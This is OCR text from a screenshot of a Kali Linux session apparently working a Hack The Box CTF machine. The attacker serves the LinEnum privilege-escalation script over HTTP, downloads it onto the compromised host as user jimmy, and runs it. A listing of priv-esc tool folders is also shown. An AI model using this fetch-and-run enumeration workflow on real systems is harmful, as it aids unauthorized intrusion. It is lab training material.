 CTF Box - Kali (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /home/kali/ht... root@kali: ~ 10:54 PM
root@kali:/home/kali/htb/openadmin
File Actions Edit View Help
Connecting to 10.10.14.28:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: ‘LinEnum.sh’
LinEnum.sh 100%[==============================================================================================>] 45.54K 197KB/s in 0.2s
2021-05-26 02:53:56 (197 KB/s) - ‘LinEnum.sh’ saved [46631/46631]
jimmy@openadmin:~$ chmod +x LinEnum.sh
jimmy@openadmin:~$ ./LinEnum.sh
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
# version 0.982
[-] Debug Info
[+] Thorough tests = Disabled
(Message from Kali developers)
This is a minimal installation of Kali Linux, you likely
want to install supplementary tools. Learn how:
⇒ https://www.kali.org/docs/troubleshooting/common-minimum-setup/
(Run “touch ~/.hushlogin” to hide this message)
root@kali:/home/kali/htb/openadmin# cd /opt/priv_esc/
root@kali:/opt/priv_esc# ls
JAWS linux linux_priv_esc mRemoteNG-Decrypt privilege-escalation-awesome-scripts-suite windows Windows-Exploit-Suggester
root@kali:/opt/priv_esc# cd linux
root@kali:/opt/priv_esc/linux# ls
LinEnum linux-exploit-suggester linuxprivchecker.py unix-privesc-check
root@kali:/opt/priv_esc/linux# cd LinEnum/
root@kali:/opt/priv_esc/linux/LinEnum# ls
CHANGELOG.md CONTRIBUTORS.md LICENSE LinEnum.sh README.md
root@kali:/opt/priv_esc/linux/LinEnum# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.171 - - [25/May/2021 22:53:54] "GET /LinEnum.sh HTTP/1.1" 200 -
[0] 0:ssh*
Ctrl
Search for anything